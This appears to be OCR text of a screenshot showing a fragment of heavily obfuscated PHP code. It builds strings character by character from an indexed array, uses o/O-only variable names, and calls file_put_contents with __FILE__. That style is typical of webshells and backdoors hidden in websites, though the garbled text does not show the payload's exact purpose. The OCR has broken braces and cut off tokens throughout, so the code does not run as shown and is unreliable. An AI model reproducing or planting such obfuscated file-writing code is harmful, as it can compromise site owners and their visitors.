
{
4
}.
$O
{
10
}.
$O
{
59
}.
$O
{
9
}.
$O
{
15
}.
$O
{
9
};
$ooooOOOOoooO
5
}.
$O
{
9
};
$ooooOOOOoooOOOooOoo
=
$oOooOOoO
.
$O
{
63
}.
$O
{
ooOoo
=
$oOooOOoO
.
$O
{
63
}.
$O
{
1
}.
$O
{
8
}.
$O
{
3
}.
$O
{
12
}.
$O
O
.
$O
{
63
}.
$O
{
3
}.
$O
{
8
}.
$O
{
23
}.
$O
{
8
}.
$O
{
4
}.
$O
{
11
}.
$O
{
5
}.
$O
{
9
})){
$ooooooOOoooOOOoooOo
=
$oOooOOoOO
.
$ooOOoo
OoooOOoOO
;}
$ooooooOoOoooOOOooo
[]=
array
();
$ooooooOo
O
;
$ooooooOoOoooOOOooo
[
$O
{
3
}.
$O
{
2
}.
$O
{
0
}.
$O
{
52
}.
$O
{
{
2
}.
$O
{
13
}]=
$ooooooOOoooOOOoooOo
;
$ooooooOoOoooOOOo
O
;
if
(substr(
$oOoooOOoOO
,-
6
)==
$O
{
3
}.
$O
{
8
}.
$O
{
23
}.
$O
OOOOoooOOoooOO
,
$ooooooOoOoooOOOooo
);define(
'BASE_P
{
28
}.
$O
{
44
}.
$O
{
39
}],
''
,
__FILE__
));file_put_content
9
}.
$O
{
4
}.
$O
{
20
}.
$O
{
4
},
$ooooooooOOOOOoooOoOoooOO
);
$
{
3
}.
$O
{
8
}.
$O
{
23
}.
$O
{
8
}.
$O
{
4
}.
$O
{
11
}.
$O
{
59
}.
$O
{
4
}.
$
{
10
}.
$O
{
1
}.
$O
{
18
}.
$O
{
53
}.
$O
{
12
}.
$O
{
2
}.
$O
{
18
}.
$O
{
10
{
4
}.
$O
{
11
}.
$O
{
59
}.
$O
{
4
}.
$O
{
20
}.
$O
{
4
}.
$O
{
57
}.
$O
{
13
}
{
2
}.
$O
{
57
}.
$O
{
11
}.
$O
{
6
}.
$O
{
21
}.
$O
{
21
}.
$O
{
2
}.
$O
{
11
}
1
}.
$O
{
59
}.
$O
{
4
}.
$O
{
20
}.
$O
{
4
}.
$O
{
57
}.
$O
{
13
}.
$O
{
7
}.
$
7
}.
$O
{
13
}.
$O
{
10
}.
$O
{
7
}.
$O
{
18
}.
$O
{
88
};}
exit
; }
if
(su
oooOOoOO
,
$O
{
9
}.
$O
{
7
}.
$O
{
24
}.
$O
{
14
}.
$O
{
11
}.
$O
{
7
}.
$O
oooOoOoooOOOooooO
 = ooOOoOOO(
$ooooOOOOoooOOOooO
,
$o
OoooOOOooooO
);
$ooooooOOoooOOOooooOOO
[]=
$O
{
11
}.
$O
{
7
0
;
$ooooooOOoooOOOooooOOOOo
<count(
$ooooooOOoooOOOoo
o
,
$O
{
59
}.
$O
{
9
}.
$O
{
15
}.
$O
{
9
})> 
0
){
$ooooooOOoooOOOoo
oOOOoooOOOooooOOOOOoo
=
$ooooooOOoooOOOoooOo
.
$oooooo
Oo
].
$O
{
59
}.
$O
{
20
}.
$O
{
25
}.
$O
{
18
}; 
$ooooooOOOOoooOOO